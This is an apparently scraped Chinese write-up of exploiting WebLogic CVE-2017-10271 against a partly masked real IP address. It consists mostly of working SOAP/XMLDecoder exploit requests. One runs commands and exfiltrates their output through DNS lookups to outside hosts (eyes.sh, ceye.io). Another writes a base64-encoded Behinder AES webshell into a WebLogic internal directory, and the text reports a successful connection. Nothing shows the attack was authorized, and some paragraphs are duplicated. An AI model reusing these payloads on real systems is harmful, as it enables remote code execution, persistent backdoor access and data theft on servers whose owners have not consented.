
目标:180.43.xxx.37 存在 CVE-2017-10271 漏洞


abapPOST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 180.43.xxx.37 Content-Type: text/xml User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36 <?xml version="1.0" encoding="utf-8"?> <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string><![CDATA[ nslookup `whoami`.po9.eyes.sh ]]></string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
代码中<![CDATA[恶意代码]]>可以防止xml解析恶意代码导致命令执行失败
由于该机器不出网
 虽然能够命令执行,但是无法远程下载文件,而且一般的weblogic工具无法直接利用,上传webshell和内存马
此时陷入僵局
通过大佬的建议,寻找到了dns的命令执行回显工具
https://github.com/A0WaQ4/HexDnsEchoT
虽然能够命令执行,但是无法远程下载文件,而且一般的weblogic工具无法直接利用,上传webshell和内存马
此时陷入僵局
通过大佬的建议,寻找到了dns的命令执行回显工具
https://github.com/A0WaQ4/HexDnsEchoT

python3 HexDnsEchoT.py -d wemxjs.ceye.io -t 0346c416f8ffb87c8261efcb1e626282
 思路:
既然不出网,也没办法直接注入内存马,寻找路径,手动写马
通过佩奇文库里面的poc
https://peiqi.wgpsec.org/wiki/webserver/Weblogic/Weblogic%20XMLDecoder%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20CVE-2017-10271.html
可知一般的weblogic写马目录路径如下(既命令执行的路径下的相对路径)
思路:
既然不出网,也没办法直接注入内存马,寻找路径,手动写马
通过佩奇文库里面的poc
https://peiqi.wgpsec.org/wiki/webserver/Weblogic/Weblogic%20XMLDecoder%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20CVE-2017-10271.html
可知一般的weblogic写马目录路径如下(既命令执行的路径下的相对路径)
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
不修改路径的情况下,直接写马失败,404,因为路径9j4dqk部分是随机生成
使用dns回显工具探出回显
使用命令find . -type d -name "bea_wls_internal" 寻找关键文件夹
 将python生成的命令替换进poc,等待dns回显
将python生成的命令替换进poc,等待dns回显
 可以看到存在两个bea_wls_internal文件夹
再分别使用命令
可以看到存在两个bea_wls_internal文件夹
再分别使用命令
ls ./servers/ManagedServer01/tmp/_WL_internal/bea_wls_internal -R
ls ./servers/ManagedServer02/tmp/_WL_internal/bea_wls_internal -R
获取到关键文件夹名称t4zxy5、dvnmqm
分别写入冰蝎马
xmlPOST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 180.43.xxx.37
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string><![CDATA[
echo 'PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT48JSFjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXJ7VShDbGFzc0xvYWRlciBjKXtzdXBlcihjKTt9cHVibGljIENsYXNzIGcoYnl0ZSBbXWIpe3JldHVybiBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXtTdHJpbmcgaz0iZTQ1ZTMyOWZlYjVkOTI1YiI7Lyror6Xlr4bpkqXkuLrov57mjqXlr4bnoIEzMuS9jW1kNeWAvOeahOWJjTE25L2N77yM6buY6K6k6L+e5o6l5a+G56CBcmViZXlvbmQqL3Nlc3Npb24ucHV0VmFsdWUoInUiLGspO0NpcGhlciBjPUNpcGhlci5nZXRJbnN0YW5jZSgiQUVTIik7Yy5pbml0KDIsbmV3IFNlY3JldEtleVNwZWMoay5nZXRCeXRlcygpLCJBRVMiKSk7bmV3IFUodGhpcy5nZXRDbGFzcygpLmdldENsYXNzTG9hZGVyKCkpLmcoYy5kb0ZpbmFsKG5ldyBzdW4ubWlzYy5CQVNFNjREZWNvZGVyKCkuZGVjb2RlQnVmZmVyKHJlcXVlc3QuZ2V0UmVhZGVyKCkucmVhZExpbmUoKSkpKS5uZXdJbnN0YW5jZSgpLmVxdWFscyhwYWdlQ29udGV4dCk7fSU+' | base64 --decode > ./servers/ManagedServer02/tmp/_WL_internal/bea_wls_internal/dvnmqm/war/1.jsp
]]></string> </void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
其中为防止echo出错,使用base64加解密如下
最后的绝对路径/opt/Oracle/Middleware/user_projects/domains/base_domain/servers/ManagedServer02/tmp/_WL_internal/bea_wls_internal/dvnmqm/war/
echo 'base64_string' | base64 --decode > 1.jsp
成功连接